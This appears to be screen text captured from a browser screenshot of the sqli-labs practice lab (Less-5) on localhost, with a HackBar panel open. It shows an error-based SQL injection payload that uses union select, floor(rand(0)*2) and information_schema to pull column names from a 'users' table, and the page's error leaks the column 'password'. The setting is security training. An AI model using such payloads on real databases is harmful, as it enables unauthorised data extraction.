 127.0.0.1/sqli-labs-master/Less-5/?id=-1'union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select column_na
93 KB/s
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Duplicate entry '~password~1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1'union select 1,2,count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and
table_name='users' limit 2,1),0x7e,floor(rand(0)*2))--+